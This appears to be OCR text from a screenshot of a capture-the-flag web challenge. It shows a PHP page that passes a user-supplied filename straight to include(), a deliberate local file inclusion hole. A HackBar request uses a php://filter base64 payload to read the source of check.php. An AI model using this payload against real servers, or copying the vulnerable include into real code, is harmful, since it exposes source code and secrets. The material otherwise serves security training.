 61.147.171.105:54055/?filename=php://filter/read=convert.base64-encode/resource=check.php
火狐官方站点 新手上路 常用网址 渗透测试-11种绕过C... 京东商城 Configuration (Admi... 运维日记丨登录界面... 渗透测试-getshell学... Base64 解码，Base6... Content (Administer... 域名查iP 域名解析 iP... 移动设备上的书签
<?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
do not hack!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://61.147.171.105:54055/?filename=php://filter/read=convert.base64-encode/
resource=check.php
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Sec-GPC: 1
H DNT: 1
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 61.147.171.105:55480